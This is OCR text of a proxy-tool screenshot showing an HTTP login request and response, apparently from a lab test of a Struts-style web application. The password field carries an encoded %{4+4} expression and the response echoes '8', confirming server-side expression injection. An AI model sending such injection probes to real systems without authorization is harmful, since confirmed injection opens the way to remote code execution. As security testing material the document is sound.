 Request
Pretty Raw Hex
\n
1 POST
/login.action;jsessionid=1017A86BEDBE019FC9D78CA247
06A925 HTTP/1.1
2 Host: 192.168.164.131:8080
3 User-Agent: 11111
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.164.131:8080/
8 Cookie: JSESSIONID=1017A86BEDBE019FC9D78CA24706A925
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 44
14
15 username=fanxing&password=%25%7b%34%2b%34%7d
Response
Pretty Raw Hex Render
\n
<label for="login_username" class="
label">
username:
</label>
</td>
24 <td
25 >
<input type="text" name="username"
value="fanxing" id="login_username"/>
26 </td>
27 </tr>
28
29 <tr>
30 <td class="tdLabel">
<label for="login_password" class="
label">
password:
</label>
</td>
31 <td
32 >
<input type="text" name="password"
value="8" id="login_password"/>
33 </td>
34 </tr>
35
36 <tr>
37 <td colspan="2">
<div align="right">
<input type="submit" id="login_0"
value="Submit"/>
38 </div>
</td>
39 </tr>
40
41 </table>
</form>
42
43